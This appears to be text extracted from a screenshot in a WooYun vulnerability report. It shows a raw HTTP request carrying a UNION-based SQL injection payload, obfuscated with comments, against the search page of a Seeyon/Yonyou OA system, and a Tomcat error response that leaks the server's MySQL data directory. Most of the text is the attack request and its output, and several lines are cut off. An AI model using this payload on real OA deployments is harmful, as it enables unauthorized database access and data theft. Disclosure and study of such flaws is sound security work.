 GET /yyoa/oaSearch/search_result.jsp?docType=协同信息&docTitle=test'and/**/1=2/**/union/**/all/**/select/**/@@datadir,2,3,4,5%23&goa
HTTP/1.0
Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, application/x-shockwave-flash, */*
Referer: http:/ /yyoa/oaSearch/DocSearch.jsp
Accept-Language: zh-cn
Proxy-Connection: Keep-Alive
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 2.0.50727)
Host:
Cookie: JSESSIONI
+ < >
response
raw headers hex html render
<html><head><title>Apache Tomcat/5.5.23 - Error report</title><style><!--H1 {font-family:Tahoma,Arial,sans-serif;color:white;ba
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:16px;} H3 {font-family:Tahoma,Arial,sans-se
{font-family:Tahoma,Arial,sans-serif;color:black;background-color:white;} B {font-family:Tahoma,Arial,sans-serif;color:white;ba
{font-family:Tahoma,Arial,sans-serif;background:white;color:black;font-size:12px;}A {color : black;}A.name {color : black;}HR {color
</h1><HR size="1" noshade="noshade"><p><b>type</b> Exception report</p><p><b>message</b> <u></u></p><p><b>description</b> <u>T
prevented it from fulfilling this request.</u></p><p><b>exception</b> <pre>javax.servlet.ServletException: Exception...
FindByCondition()... java.sql.SQLException: Invalid value for getInt() - 'D:\UFseeyon\OA\mysql\bin\..\data\'
org.apache.jasper.runtime.PageContextImpl.doHandlePageException(PageContextImpl.java:848)
org.apache.jasper.runtime.PageContextImpl.handlePageException(PageContextImpl.java:781)
org.apache.jsp.oaSearch.search_005fresult_jsp._jspService(org.apache.jsp.oaSearch.search_005fresult_jsp:516)
www.wooyun.org